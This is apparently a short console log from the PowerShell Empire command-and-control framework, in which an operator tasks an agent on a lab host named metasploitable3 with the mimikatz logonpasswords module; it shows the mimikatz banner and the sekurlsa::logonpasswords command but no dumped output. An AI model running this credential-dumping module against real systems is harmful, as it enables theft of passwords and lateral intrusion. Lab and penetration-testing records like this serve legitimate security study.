 [*] Tasked 7T9NAE2K to run TASK_CMD_JOB
[*] Agent 7T9NAE2K tasked with task ID 1
[*] Tasked agent 7T9NAE2K to run module powershell/credentials/mimikatz/logonpasswords
(Empire: powershell/credentials/mimikatz/logonpasswords) >
Job started: 9XVR5A
Hostname: metasploitable3 / S-1-5-21-1085871925-2401174397-99517591
  .#####.   mimikatz 2.2.0 (x64) #19041 May 20 2020 14:57:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::logonpasswords